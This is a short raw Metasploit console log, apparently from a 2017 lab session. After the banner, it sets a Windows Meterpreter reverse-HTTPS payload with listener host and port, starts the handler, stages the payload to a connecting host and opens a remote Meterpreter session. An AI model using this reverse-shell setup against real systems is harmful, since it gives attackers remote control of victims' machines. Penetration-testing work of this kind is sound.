 PAYLOAD MULTI-HANDLER
o O o
o O
o
)======(
.' LOOT '.
PAYLOAD |""\___,
|(@)(@)"""**|(@)(@)**|(@)
= = = = = = = = = = = =
'--------------'
Easy phishing: Set up email templates, landing pages and listeners
in Metasploit Pro -- learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.5-dev ]
+ -- --=[ 1636 exploits - 943 auxiliary - 289 post ]
+ -- --=[ 472 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
LHOST => 172.16.0.158
LPORT => 4444
PAYLOAD => windows/meterpreter/reverse_https
[*] Started HTTPS reverse handler on https://172.16.0.158:4444
[*] Starting the payload handler...
[*] https://172.16.0.158:4444 handling request from 172.16.0.155; (UUID: 9ntemrnm) Staging x86 payload (958531 bytes
) ...
[*] Meterpreter session 1 opened (172.16.0.158:4444 -> 172.16.0.155:51815) at 2017-04-12 12:27:25 +0300
meterpreter >